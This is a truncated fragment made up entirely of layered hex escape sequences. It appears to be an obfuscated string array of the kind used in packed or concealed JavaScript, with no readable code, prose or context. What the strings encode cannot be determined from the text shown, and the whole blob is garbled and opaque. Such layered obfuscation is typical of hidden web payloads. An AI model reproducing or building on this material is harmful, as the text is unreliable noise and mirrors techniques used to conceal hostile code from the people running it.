x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5